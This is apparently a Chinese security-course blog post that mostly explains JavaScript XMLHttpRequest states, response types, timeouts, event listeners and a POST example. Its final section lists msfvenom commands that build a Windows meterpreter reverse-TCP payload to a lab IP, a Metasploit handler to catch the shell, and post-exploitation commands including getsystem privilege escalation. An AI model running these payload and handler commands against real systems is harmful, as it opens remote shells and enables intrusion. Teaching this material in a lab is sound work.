
安全基础第三天- js的XMLHttpRequest和监听事件
(1)创建XMLHttpRequest实例(2)发出HTTP的请求(3)接收服务器传回的数据(4)更新网页数据。
一、XMLHttpRequest的简介
(1)创建XMLHttpRequest实例
(2)发出HTTP的请求
(3)接收服务器传回的数据
(4)更新网页数据
用于浏览器与服务器之间的通信,XMLHttpRequest本身是一个构造函数,它没有任何参数。
-
同步传输和异步传输
(1)同步传输是一步一步的去进行
(2)异步传输是在干A的时候可以去做B,等A结束后B可以通过回调函数到A
二、XMLHttpRequest的实例属性
(1)0,表示还没有进行调用
(2)1,表示方法还没有调用
(3)2,表示返回的头信息和状态码已经收到
(4)3,表示正在接收数据体
(5)4,便是已经完全接收
(1)在使用实例abort()方法的时候,终止XMLHttpRequest请求的时候也会触发这个属性
(2)实例
var xhr = new XMLHttpRequest(); xhr.onreadystatechange = function () { if (xhr.readyState !== 4 || xhr.status !== 200) { console.info('done') } }; xhr.onerror = function (e) { console.error(xhr.statusText); }; xhr.open('GET', 'http://127.0.0.1/3/referrer.html', true); xhr.send(null);
两个done的原因是因为我们接收到xhr.readystate在通信状态为2和3的时候,我们的状态值已经为
200,所以出现了两次done
(1)他可以返回的是任意的数据类型,比如字符串,对象,二进制对象等等
(2)当我们的通信状态为3的时候返回的是部分页面的源码
(3)实例
var xhr = new XMLHttpRequest(); xhr.onreadystatechange = function () { if (xhr.readyState == 3 ) { console.info(xhr.response) } }; xhr.onerror = function (e) { console.error(xhr.statusText); }; xhr.open('GET', 'http://127.0.0.1/3/referrer.html', true); xhr.send(null);
出现全部返回是由于我们的页面数据太少以及是本地服务器,当我们页面数据量较大,服务器较远的
时候就会显示只出现部分的源码。
(1)在空的情况下,会默认返回的对象为文本数据
(2)“blob“:返回二进制数一般都是用在图片
(3)”json“:比如一个接口(www.oupeng.com/api/users),通过api接口查询的是我们所有的会
员,我们通过数据库查询到这个的会员,给前端返回的时候,前端一般用vue前后端分
离,我们通常在后端用json_enconde等函数将我们的数据转换为数据返回给我们的前
端,之后我们的前端通过框架将我们的数据展现给我们的用户。
(4)实例(json)
var xhr = new XMLHttpRequest(); xhr.responseType = 'json'; xhr.open('GET', 'http://127.0.0.1/3/form.php', true); xhr.send(null); xhr.onreadystatechange = function () { if (xhr.readyState == 4 && xhr.status == 200 ) { console.info(xhr.response) } }; <?php $arr = array('name' => "yanchuang",'old' => "30",'area' => "changan",'student' => 10000); echo json_encode($arr);
json对象一般都是双引号引用起来的,除了数字,上述实验的php代码是因为使用了json_encode函数将其转译为了json数据。
(5)实例二(blob)
var xhr = new XMLHttpRequest(); xhr.open('GET', './1.jpg', true); xhr.responseType = 'blob'; xhr.onload = function(e) { if (this.status === 200) { // var blob = new Blob([xhr.response], {type: 'image/jpg'}); // 或者 var blob = xhr.response; console.info(blob) } }; xhr.send();
(1)如果服务器端发生跳转,这个属性返回最后实际返回数据的网址。
(2)实例
var xhr = new XMLHttpRequest(); xhr.open('GET', './form.php', true); xhr.onload = function () { // 返回 http://example.com/test console.log(xhr.responseURL); }; xhr.send(null); <?php header("location: c.php");
如果没有该地址
<?php
XMLHttpRequest.responURL一般在接收我们的跳转的最后页面的网址,如果没有就只会停留在该页面
(1)XMLHttpRequest.timeout属性表示请求仍然没有得到结果,就会自动终止。
(2)XMLHttpRequestEventTarget.ontimeout属性表示,如果发生 timeout 事件,就会执行这个
监听函数
(3)实例
var xhr = new XMLHttpRequest(); var url = 'https://www.google.com'; xhr.ontimeout = function () { console.error('The request for ' + url + ' timed out.'); }; xhr.onload = function() { if (xhr.readyState === 4) { if (xhr.status === 200) { // 处理服务器返回的数据 console.info(xhr.responseText); } else { console.error(xhr.statusText); } } }; xhr.open('GET', url, true); // 指定 10 秒钟超时 xhr.timeout = 2 * 1000; xhr.send(null);
当我们访问的时间超过两秒的时候我们的XMLHttpRequest.responURL就会显示我们时间超时。
xhr.ontimeout = function () {console.error(‘The request for ’ + url + ’ timed
out.’);};的作用就是起到一个监听超时的作用,当我们的服务器请求超时的时候其就会返回给我们超时
XMLHttpRequest 对象可以对以下事件指定监听函数。
(1)XMLHttpRequest.onloadstart:loadstart 事件(HTTP 请求发出)的监听函数
(2)XMLHttpRequest.onprogress:progress事件(正在发送和加载数据)的监听函数
(3)XMLHttpRequest.onabort:abort 事件(请求中止,比如用户调用了abort()方法)的监听函数
(4)XMLHttpRequest.onerror:error 事件(请求失败)的监听函数
(5)XMLHttpRequest.onload:load 事件(请求成功完成)的监听函数
(6)XMLHttpRequest.ontimeout:timeout 事件(用户指定的时限超过了,请求还未完成)的监听函
数
(7)XMLHttpRequest.onloadend:loadend 事件(请求完成,不管成功或失败)的监听函数
(8)实例
var xhr = new XMLHttpRequest(); var url = 'https://127.0.0.1' ; xhr.onabort = function () { console.log('The request was aborted'); }; xhr.onprogress = function (event) { console.log(event.loaded); console.log(event.total); }; xhr.onerror = function() { console.log('There was an error!'); }; xhr.onload = function() { if (xhr.readyState === 4) { if (xhr.status === 200) { // 处理服务器返回的数据 console.info(xhr.responseText); } else { console.error(xhr.statusText); } } }; xhr.open('GET', url, true); // 指定 10 秒钟超时 xhr.timeout = 5 * 1000; xhr.send(null);
(1)post传参实例(很重要,很重要,很重要)
var xhr = new XMLHttpRequest(); var username = 'admin' var password = 'admin888' var data = 'username=' + encodeURIComponent(username) + '&password=' + encodeURIComponent(password); xhr.open('POST', './form.php', true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send(data); xhr.onreadystatechange = function(){ // 通信成功时,状态值为4 if (xhr.readyState === 4){ if (xhr.status === 200){ console.log(xhr.responseText); } else { console.error(xhr.statusText); } } }; <?php var_dump($_POST);
js自动提交,不一定必须手动提交
(1)返回HTTP 头信息指定字段的值,如果还没有收到服务器回应或者指定字段不存在,返回null。
(2)实例
function getHeaderTime() { console.log(this.getResponseHeader("Last-Modified")); } var xhr = new XMLHttpRequest(); xhr.open('HEAD', './test.js'); xhr.onload = getHeaderTime; xhr.send();
(3) restful_api请求规范
-
GET: 从服务器获取资源
-
POST: 在服务器新建一个资源
-
PUT: 在服务器更新资源
-
HEAD: 获取资源的数据
-
OPTIONS: 获取信息
三、什么是监听
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.191.129 LPORT=12345 -f -O reverse.exe
python3 -m http.server 8899
192.168.191.129:8899
msfconsole use exploit/multi/handler set payload windows/x64/meterpreter/reverse_tcp set lhost 192.168.191.129 set lport 12345 exploit
shell //连接注入的脚本 ipconfig who am i //用户是谁 net user ieuser //用户权限 getsystem //提权
netstat -anp //查看链接状态 netstat -ano | findstr "ESTAB" //查看estaB状态的服务 tasklist /svc | findstr 1716 //查看这个进程 taskkill /F /PID 1716 //杀死这个进程
网络安全工程师(白帽子)企业级学习路线
第一阶段:安全基础(入门)
第二阶段:Web渗透(初级网安工程师)
第三阶段:进阶部分(中级网络安全工程师)
如果你对网络安全入门感兴趣,那么你需要的话可以点击这里👉网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!
学习资源分享
-

开放原子开发者工作坊旨在鼓励更多人参与开源活动,与志同道合的开发者们相互交流开发经验、分享开发心得、获取前沿技术趋势。工作坊有多种形式的开发者活动,如meetup、训练营等,主打技术交流,干货满满,真诚地邀请各位开发者共同参与!
更多推荐
所有评论(0)